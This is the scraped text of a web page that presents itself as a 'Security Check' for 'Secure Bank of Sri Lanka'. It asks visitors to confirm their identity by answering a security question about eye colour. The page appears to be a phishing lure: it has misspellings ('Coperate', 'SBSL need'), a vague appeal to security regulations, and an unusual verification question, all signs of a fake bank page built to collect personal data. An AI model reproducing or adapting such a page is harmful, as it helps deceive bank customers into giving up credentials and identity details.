 About Media Branches Careers Sitema
SBSL
Secure Bank of Sri Lanka
Hotline +942729729
Personal SBSL Premier SBSL Advance Coperate Contact
Security Check
To comply with SBSL security regulations for a safer banking experience, SBSL need to verify your
identity. Please follow the instructions below.
Please Provide Correct Answer for the Security Question
Security Question What is the color of your eyes?
Your Answer black
Continue >>